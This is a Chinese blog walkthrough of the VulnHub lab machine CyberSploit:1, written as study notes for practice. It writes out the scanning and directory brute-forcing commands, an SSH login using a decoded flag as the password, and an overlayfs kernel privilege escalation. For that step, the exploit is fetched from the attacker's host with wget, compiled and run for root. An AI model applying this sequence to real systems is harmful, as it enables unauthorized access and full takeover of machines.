vulnhub靶机-CyberSploit:1渗透笔记

文章目录

- 1.环境搭建

- 2.信息收集

-

-

- 2.1 主机发现

- 2.2 端口扫描

- 2.3 访问80端口(http服务)

- 2.4 爆破目录

-

- 3.漏洞利用

-

-

- 3.1 ssh登录

-

- 4.提权

-

-

-

-

- 1.在kali里面搜索有无该版本的漏洞利用文件

- 2.将文件保存到本地(若不指定文件保存目录的话,文件保存的位置为你当前路径)

- 3.使用python搭建一个简易的服务器

- 4.控制ssh下载漏洞利用文件

- 5.编译漏洞利用文件并执行提权

-

-

-

- 5.总结

1.环境搭建

靶机环境搭建

攻击渗透机: kali IP地址:192.168.33.139

靶机:CyberSploit:1 IP地址未知

靶机下载地址:https://www.vulnhub.com/entry/cybersploit-1,506/

2.信息收集



2.1 主机发现

使用namp获取目标靶机IP地址

nmap -sP 192.168.33.0/24

获取到了目标靶机IP地址为:192.168.33.143

若扫描不到目标靶机IP地址,可查阅我写的这篇文章进行解决https://blog.csdn.net/liver100day/article/details/119109320



2.2 端口扫描

知道了目标靶机,接下来就是对目标靶机开放的端口,服务和版本信息进行扫描

dmitry -p 192.168.33.143

扫描到目标靶机开放了22端口;80端口,这个扫描工具优点是特别快速,缺点是有关端口和系统的详细信息并未扫描出,接下来使用namp进行详细扫描



nmap -T4 -sV -A -O -p 22,80 192.168.33.143

# -T4(扫描速度) -sV(扫描版本信息) -O(扫描操作系统信息) -p(扫描指定端口)

成功的扫描出了22端口(ssh服务),80端口(http服务)和目标靶机版本信息

在实战中,我们可以将这两个工具搭配一起使用,使用dmitry快速扫描目标开放的端口,再使用namp指定端口进行详细的扫描,可节省大量时间

2.3 访问80端口(http服务)

访问目标web网页,却发现并没有什么重要信息



查看网页代码,发现了一个用户名:itsskv

通过火狐插件Wappalyzer获取到了目标网页版本信息



2.4 爆破目录

网页看上去是没东西了,使用dirb爆破目标目录,查看有无可利用信息



扫描发现,目标存在反爬文件:/robots.txt,访问看看

发现一串base64加密后的密文,使用在线解密http://tool.chinaz.com/tools/base64.aspx进行破解

成功获取到了第一个flag :Flag1: cybersploit{youtube.com/c/cybersploit}

3.漏洞利用



3.1 ssh登录

目标开启了22端口(ssh服务),目录爆破也并没有发现有后台登陆界面,那itsskv就只能是ssh用户名了,刚刚获取到的flag莫非是密码?尝试登录一下

ssh [email protected]

查看flag2.txt文件发现内容使用了加密算法,进行解密https://gchq.github.io/CyberChef/

成功破解,获取到了flag2

查看内核版本信息,发现是3.13.0

uname -a

4.提权



1.在kali里面搜索有无该版本的漏洞利用文件

searchsploit overlayfs

2.将文件保存到本地(若不指定文件保存目录的话,文件保存的位置为你当前路径)

cp /usr/share/exploitdb/exploits/linux/local/37292.c shell.c



3.使用python搭建一个简易的服务器

python3版本

python -m http.server 9966

python2版本

python -m SimpleHTTPServer 9966



4.控制ssh下载漏洞利用文件

wget http://192.168.33.139:9966/shell.c



5.编译漏洞利用文件并执行提权

gcc shell.c -o shell.c

./shell.c

成功获取到了目标root权限,最后在root目录下找到了最后一个flag

拿到了root权限,那目标靶机就已经完全被你攻破了

5.总结

1.这靶机很简单的,毫无挑战性,但是只有一点难点,就是获取到第一个flag之后,就没有思路了,也没想到第一个flag是ssh的登录密码

最近一直在学习,但是学习的东西很多很杂,于是便把自己的学习成果记录下来,便利自己,帮助他人。希望本篇文章能对你有所帮助,有错误的地方,欢迎指出!!!喜欢的话,不要忘记点赞哦!!!